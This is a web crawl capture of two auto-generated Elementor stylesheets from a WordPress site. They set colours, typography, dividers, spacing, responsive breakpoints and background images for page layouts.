.elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-53cd63a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-53cd63a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-4efc24d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-4efc24d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-4515fc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-226 .elementor-element.elementor-element-7bab7f2{text-align:start;}.elementor-226 .elementor-element.elementor-element-7bab7f2 img{width:35%;}.elementor-226 .elementor-element.elementor-element-64286e8{--divider-border-style:solid;--divider-color:#68B42D;--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-5b6ea0b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5b6ea0b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-5e0d6d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-99a15d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-71e9f96 > .elementor-widget-container{padding:7% 0% 0% 0%;}.elementor-226 .elementor-element.elementor-element-71e9f96 .elementor-heading-title{font-size:1.4vw;color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-99d638e{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.55);--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-icon i{color:#2D5DA8;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-icon svg{fill:#2D5DA8;transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-b20a00b{--e-icon-list-icon-size:46px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-9c89af2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-226 .elementor-element.elementor-element-1a5f002 > .elementor-widget-container{padding:7% 0% 0% 0%;}.elementor-226 .elementor-element.elementor-element-1a5f002 .elementor-heading-title{font-size:1.4vw;color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-e3b582c{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.55);--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-icon i{color:#2D5DA8;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-icon svg{fill:#2D5DA8;transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-a976a4a{--e-icon-list-icon-size:46px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-311dd9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-226 .elementor-element.elementor-element-065e1e3 > .elementor-widget-container{padding:7% 0% 0% 0%;}.elementor-226 .elementor-element.elementor-element-065e1e3 .elementor-heading-title{font-size:1.4vw;color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-2dd6ae3{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.55);--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-icon i{color:#2D5DA8;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-icon svg{fill:#2D5DA8;transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-b704dd3{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-icon{padding-inline-end:20px;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-item > a{font-size:19px;line-height:0.5em;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-226 .elementor-element.elementor-element-71e9f96 .elementor-heading-title{font-size:2.1vw;}.elementor-226 .elementor-element.elementor-element-1a5f002 .elementor-heading-title{font-size:2.1vw;}.elementor-226 .elementor-element.elementor-element-065e1e3 .elementor-heading-title{font-size:2vw;}}@media(max-width:1024px) and (min-width:768px){.elementor-226 .elementor-element.elementor-element-e871205{width:33%;}.elementor-226 .elementor-element.elementor-element-4515fc8{width:33%;}.elementor-226 .elementor-element.elementor-element-99a15d7{width:50%;}.elementor-226 .elementor-element.elementor-element-9c89af2{width:50%;}.elementor-226 .elementor-element.elementor-element-311dd9e{width:50%;}}@media(min-width:1025px){.elementor-226 .elementor-element.elementor-element-f0e00cb > .elementor-background-overlay{background-attachment:scroll;}}@media(max-width:767px){.elementor-226 .elementor-element.elementor-element-93a6528{text-align:center;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-7bab7f2{text-align:center;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-71e9f96{text-align:center;}.elementor-226 .elementor-element.elementor-element-71e9f96 .elementor-heading-title{font-size:5vw;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-1a5f002{text-align:center;}.elementor-226 .elementor-element.elementor-element-1a5f002 .elementor-heading-title{font-size:5vw;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-065e1e3{text-align:center;}.elementor-226 .elementor-element.elementor-element-065e1e3 .elementor-heading-title{font-size:5vw;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider-separator{margin:0 auto;margin-center:0;}}

--- FILE ---
content_type: text/css
request_url: https://xtraweb.pl/wp-content/uploads/elementor/css/post-239.css?ver=1769768930
body_size: 1023
content:
.elementor-239 .elementor-element.elementor-element-e60d552 > .elementor-background-overlay{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-239 .elementor-element.elementor-element-e60d552{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-239 .elementor-element.elementor-element-79f136d:not(.elementor-motion-effects-element-type-background), .elementor-239 .elementor-element.elementor-element-79f136d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/04/hexagon-dol-1.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-239 .elementor-element.elementor-element-79f136d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-239 .elementor-element.elementor-element-79f136d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-239 .elementor-element.elementor-element-82e3558{text-align:end;}.elementor-239 .elementor-element.elementor-element-82e3558 img{width:12%;}.elementor-239 .elementor-element.elementor-element-90a7437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4% 0% 0% 0%;}.elementor-239 .elementor-element.elementor-element-90a7437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-239 .elementor-element.elementor-element-16dd6b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 10%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-239 .elementor-element.elementor-element-d5c3767 > .elementor-widget-container{margin:-4% 0% -50% -10%;}.elementor-239 .elementor-element.elementor-element-d5c3767 .elementor-heading-title{font-size:7.3vw;font-weight:500;color:rgba(69, 69, 69, 0.5);}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-239 .elementor-element.elementor-element-c402605 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 10px 0px;}.elementor-239 .elementor-element.elementor-element-c402605 .elementor-heading-title{font-size:2.7vw;line-height:1.1em;color:#FFFFFF;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-239 .elementor-element.elementor-element-01a365f > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 15% 0% 6%;}.elementor-239 .elementor-element.elementor-element-01a365f{text-align:justify;color:#FFFFFF;font-size:19px;font-weight:300;}.elementor-239 .elementor-element.elementor-element-bb7e30b{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-239 .elementor-element.elementor-element-bb7e30b > .elementor-widget-container{padding:0% 15% 0% 6%;}.elementor-239 .elementor-element.elementor-element-2f8b564 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;padding:6% 6% 6% 6%;}.elementor-239 .elementor-element.elementor-element-23a8be2 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 10px 0px;}.elementor-239 .elementor-element.elementor-element-23a8be2 .elementor-heading-title{font-size:1.7vw;line-height:1.1em;color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-239 .elementor-element.elementor-element-2216189{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-239 .elementor-element.elementor-element-2216189 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-239 .elementor-element.elementor-element-2216189:after{content:"0.66";}.elementor-239 .elementor-element.elementor-element-2216189 .elementor-post__thumbnail__link{width:100%;}.elementor-239 .elementor-element.elementor-element-2216189.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-239 .elementor-element.elementor-element-2216189.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-239 .elementor-element.elementor-element-2216189.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-239 .elementor-element.elementor-element-2216189 .elementor-post__thumbnail img{filter:brightness( 77% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-239 .elementor-element.elementor-element-2216189 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 94% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-239 .elementor-element.elementor-element-2216189 .elementor-post__title, .elementor-239 .elementor-element.elementor-element-2216189 .elementor-post__title a{color:#FFFFFF;font-size:15px;text-transform:uppercase;}.elementor-239 .elementor-element.elementor-element-2216189 .elementor-post__read-more{color:#3A87FF;}.elementor-239 .elementor-element.elementor-element-2216189 a.elementor-post__read-more{font-weight:700;text-transform:uppercase;}.elementor-239 .elementor-element.elementor-element-322ff84 > .elementor-background-overlay{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-239 .elementor-element.elementor-element-322ff84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-239 .elementor-element.elementor-element-ab5542e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-239 .elementor-element.elementor-element-cc4dafb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-239 .elementor-element.elementor-element-cc4dafb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-239 .elementor-element.elementor-element-925357e{text-align:start;}@media(max-width:1024px){.elementor-239 .elementor-element.elementor-element-c402605 .elementor-heading-title{font-size:3.2vw;} .elementor-239 .elementor-element.elementor-element-bb7e30b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-239 .elementor-element.elementor-element-23a8be2 .elementor-heading-title{font-size:3.2vw;}.elementor-239 .elementor-element.elementor-element-925357e img{width:12%;}}@media(min-width:768px){.elementor-239 .elementor-element.elementor-element-16dd6b8{width:74.361%;}.elementor-239 .elementor-element.elementor-element-2f8b564{width:25.592%;}}@media(max-width:767px){.elementor-239 .elementor-element.elementor-element-d5c3767{text-align:center;}.elementor-239 .elementor-element.elementor-element-c402605{text-align:center;}.elementor-239 .elementor-element.elementor-element-c402605 .elementor-heading-title{font-size:6vw;} .elementor-239 .elementor-element.elementor-element-bb7e30b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-239 .elementor-element.elementor-element-23a8be2{text-align:center;}.elementor-239 .elementor-element.elementor-element-23a8be2 .elementor-heading-title{font-size:6vw;}.elementor-239 .elementor-element.elementor-element-2216189 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-239 .elementor-element.elementor-element-2216189:after{content:"0.5";}.elementor-239 .elementor-element.elementor-element-2216189 .elementor-post__thumbnail__link{width:100%;}.elementor-239 .elementor-element.elementor-element-322ff84{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-239 .elementor-element.elementor-element-925357e img{width:22%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-01a365f */.elementor-widget-container a{
    color: #fff ;
    font-weight: 600;
}

.elementor-widget-container a:hover{
    color: #2D5DA7;
}

.elementor-post__read-more{
     color: #2D5DA7 !important;
}
.elementor-post__read-more:hover{
     color: #fff !important;
}/* End custom CSS */